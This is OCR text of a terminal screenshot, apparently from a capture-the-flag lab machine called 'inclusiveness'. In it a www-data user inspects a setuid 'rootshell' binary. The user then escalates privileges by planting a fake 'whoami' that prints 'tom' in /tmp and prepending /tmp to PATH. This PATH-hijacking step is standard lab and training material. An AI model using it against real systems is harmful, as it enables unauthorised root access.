 Applications Places System 82 °F Mon 7 Jun, 14:49
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal trunks@Vegeta: ~ Parrot Terminal
www-data@inclusiveness:/home/tom$ file rootshell
file rootshell
Transfer Attack
rootshell: setuid ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=74fb6f68ade05d86210
e4a0366769ca26b61ca2a, not stripped
www-data@inclusiveness:/home/tom$ ./rootshell
./rootshell
checking if you are tom...
you are: www-data
www-data@inclusiveness:/home/tom$ vim rootshell.c
vim rootshell.c
www-data@inclusiveness:/home/tom$ cd /tmp
cd /tmp
www-data@inclusiveness:/tmp$ echo "printf "tom"" > whoami
echo "printf "tom"" > whoami
www-data@inclusiveness:/tmp$ ls
ls
whoami
www-data@inclusiveness:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
www-data@inclusiveness:/tmp$
Menu Parrot Terminal zone transfer — Mozill... notes.ctb - /home/edge...